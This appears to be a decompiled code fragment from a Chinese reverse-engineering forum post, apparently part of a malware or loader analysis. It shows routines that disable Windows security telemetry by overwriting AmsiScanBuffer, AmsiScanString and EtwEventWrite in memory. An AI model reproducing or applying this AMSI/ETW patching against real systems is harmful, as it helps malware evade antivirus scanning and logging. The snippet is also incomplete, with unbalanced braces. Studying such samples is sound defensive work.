 module_by_name = f_find_module_by_name(buf, &buf->amsi);
module_by_name_1 = module_by_name;
if ( !module_by_name )
return 1i64;
AmsiScanBuffer = f_parse_pe_get_func(buf, module_by_name, &buf->AmsiScanBuffer, 0);
AmsiScanBuffer_1 = AmsiScanBuffer;
if ( AmsiScanBuffer )
{
_5 = f_multiply_integers - f_set_zero_return_zero;
if ( _5 >= 0 )
{
if ( (buf->VirtualProtectFunc)(AmsiScanBuffer, _5, PAGE_EXECUTE_READWRITE, &ori) )
{
// 置空
ff_copy(AmsiScanBuffer_1, f_set_zero_return_zero, _5);
(buf->VirtualProtectFunc)(AmsiScanBuffer_1, _5, ori, &v12);
AmsiScanString = f_parse_pe_get_func(buf, module_by_name_1, &buf->AmsiScanString, 0);
AmsiScanString_1 = AmsiScanString;
if ( AmsiScanString )
{
_0x10 = f_add_integers - f_set_dword_zero_return_zero;
if ( _0x10 >= 0 )
{
if ( (buf->VirtualProtectFunc)(AmsiScanString, _0x10, PAGE_EXECUTE_READWRITE, &ori) )
{
// 置空
ff_copy(AmsiScanString_1, f_set_dword_zero_return_zero, _0x10);
(buf->VirtualProtectFunc)(AmsiScanString_1, _0x10, ori, &v12);
return 1i64;
ndtll = f_find_module_by_name(buf, &buf->ntdll);
EtwEventWrite = f_parse_pe_get_func(buf, ndtll, &buf->EtwEventWrite, 0);
EtwEventWrite_1 = EtwEventWrite;
if ( !EtwEventWrite || !(buf->VirtualProtectFunc)(EtwEventWrite, 1i64, PAGE_EXECUTE_READWRITE, &ori) )
return 0i64;
// 设置返回
ff_copy(EtwEventWrite_1, &buf->ret, 1);
(buf->VirtualProtectFunc)(EtwEventWrite_1, 1i64, ori, &v7);
return 1i64;
吾爱破解论坛
www.52pojie.cn